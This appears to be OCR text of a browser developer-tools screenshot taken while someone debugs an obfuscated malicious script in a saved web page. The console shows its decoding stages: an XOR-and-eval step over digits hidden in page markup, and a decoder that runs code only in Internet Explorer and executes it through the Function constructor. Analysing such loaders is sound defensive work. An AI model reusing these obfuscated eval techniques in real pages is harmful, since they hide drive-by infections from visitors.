 IE7 ▼ 600 × 800 56% ▼
Elements Console Sources Network Timeline Profiles Resources Security Audits
100 200 300 400 500 600
100
200
300
400
500
600
700
800
900
1000
1100
1200
Paused in debugger
Sources Content scripts Snippets
top
file://
C:/Users/Adrian/Desktop
x.html
fonts.googleapis.com
www.stadiumseatingcharts.com
x.html × style.css?ver=4.2.7 »
550 dnqy = iktc;
551 cdkmp += rbiztizj;
552 cdkmp += zreycyh;
553 zreycyh += dyy;
554 cdkmp += jqfni;
555 xvtk(cdkmp)();
556 /** @type {string} */
557 vwgmvmh = "on";
558 vwgmvmh += "bfh";
559 /** @type {string} */
560 cdkmp = vwgmvmh;
561 };
562 x();
563 </script>
564 <noscript>
565
566 &lt;script type="text/javascript"&gt;
567 var _gaq = _gaq || [];
568 _gaq.push(['_setAccount', 'UA-45224835-1']
569 _gaq.push(['_trackPageview']);
570 (function() {
571
{} Line 555, Column 1
Async
Watch
cdkmp: "a=document.getElementBy…
xvtk: function Function()
kevvn: "nudka"
Call Stack
x x.html:555
(anonymous function) x.html:562
Scope
Local
this: Window
Global Window
Breakpoints
x.html:59
var x = function(){
x.html:376
atok = [][wmf];
DOM Breakpoints
XHR Breakpoints
Console
top ▼ Preserve log
undefined
cdkmp
"a=document.getElementById("btmnyg").innerHTML.replace(/[^\d ]/g,"").split("
");for(i=0;i<a.length;i++)a[i]=parseInt(a[i])^77;eval(String.fromCharCode.apply(null,a));"
xvtk
function Function() { [native code] }
a=document.getElementById("btmnyg").innerHTML.replace(/[^\d ]/g,"").split("
");for(i=0;i<a.length;i++)a[i]=parseInt(a[i])^77;console.log(String.fromCharCode.apply(null,a));
hwz=(+[window.sidebar])+(+[window.chrome]);dbrw= VM1715:1
["rv:11","MSIE",];for(yoocvrmw=hwz;yoocvrmw<dbrw.length;yoocvrmw++)
{if(navigator.userAgent.indexOf(dbrw[yoocvrmw])>hwz){enaae=dbrw.length-
yoocvrmw;break;}}if(navigator.userAgent.indexOf("MSIE 10")>hwz)
{enaae++;}aia="OrU1MDHYhdwf";ipz=document.getElementById("btmnyg").innerHTML;hquc=nmhcn=hwz;vyojn="";ipz=ipz.replace(
/[^a-z]/g,"");for(yoocvrmw=hwz;yoocvrmw<ipz.length;yoocvrmw++){zyavzb=ipz.charCodeAt(yoocvrmw);if(hquc%enaae)
{vyojn+=String.fromCharCode(((jye+zyavzb-97)^aia.charCodeAt(nmhcn%aia.length))%255);nmhcn++;}else{jye=(zyavzb-
97)*13*enaae;}hquc++;}[]["constructor"]["constructor"](vyojn)();
undefined